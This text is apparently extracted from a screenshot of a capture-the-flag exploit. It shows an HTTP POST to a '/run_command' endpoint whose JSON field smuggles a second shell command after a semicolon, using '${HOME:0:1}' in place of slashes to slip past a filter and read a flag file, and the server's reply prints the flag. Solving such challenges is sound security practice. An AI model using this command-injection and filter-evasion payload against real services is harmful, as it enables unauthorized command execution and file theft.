 Request
Pretty Raw Hex
\n
1 POST /run_command HTTP/1.1
2 Host: braekerctf-empty-execution.chals.io
3 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
4 Accept-Language: en-US,en;q=0.5
5 Accept-Encoding: gzip, deflate, br
6 Dnt: 1
7 Sec-Gpc: 1
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15 Content-Type: application/json
16 Content-Length: 90
17
18 {
"command":
".\flag.txt;cat ${HOME:0:1}usr${HOME:0:1}src${HOME:0:1}app${HOME:0:1}flag
.txt"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.12.2
3 Date: Sat, 24 Feb 2024 16:10:30 GMT
4 Content-Type: application/json
5 Content-Length: 76
6 Connection: close
7
8 {
"message":"Command output: brck{Ch33r_Up_BuddY_JU5t_3x3Cut3_4_D1reCT0ry}"
}
9